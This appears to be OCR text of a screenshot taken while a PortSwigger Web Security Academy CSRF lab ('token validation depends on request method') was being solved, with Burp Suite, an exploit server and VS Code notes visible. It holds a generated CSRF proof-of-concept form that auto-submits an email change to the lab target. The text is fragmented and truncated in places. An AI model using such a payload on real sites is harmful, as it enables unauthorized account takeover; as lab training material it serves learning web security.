 Exploit Server: CSRF wh...
Burp Suite Professional ...
CSRF PoC generator
notes.txt - lab-02 - Vis...
11:22 PM
94%
Exploit Server: CSRF where token validation depends on request method - Mozilla Firefox
Web Security
Lab: CSRF wh
CSRF where t
CSRF where t
Exploit Server
https://exploit-acd11f6b1ecdef4081151786
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CSRF where token validation
depends on request method
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-acd11f6b1ecdef4081151786010e00f0.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://target-ac5b1f6d1e3eefbf812c17d600b500bc.web-
security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test3&#64;test&#46;ca" />
User options
Repeater
CSRF PoC generator
t-ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net
Options
ons
change-email?email=test%40test.ca HTTP/1.1
e3eefbf812c17d600b500bc.web-security-academy.
4YbqK93EJcboRQh3TabdUMq0p3gYBNdO
lla/5.0 (X11; Linux x86_64; rv:78.0)
irefox/78.0
ation/xhtml+xml,application/xml;q=0.9,image/w
en-US,en;q=0.5
gzip, deflate
...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
- generated by Burp Suite Professional -->
ry.pushState('', '', '/')</script>
n="
ac5b1f6d1e3eefbf812c17d600b500bc.web-security-academy.net/my-account/change-email">
pe="hidden" name="email" value="test3&#64;test&#46;ca" />
pe="submit" value="Submit request" />
forms[0].submit();
h...
0 matches
Test in browser
Copy HTML
Close
notes.txt - lab-02 - Visual Studio Code
View
Go
Run
Terminal
Help
notes.txt
request method
ty
method can be changed to
1
OUTLINE
0
0
1
plaintext |
notes.txt
Ln 14, Col 20
Spaces: 4
UTF-8
LF
Plain Text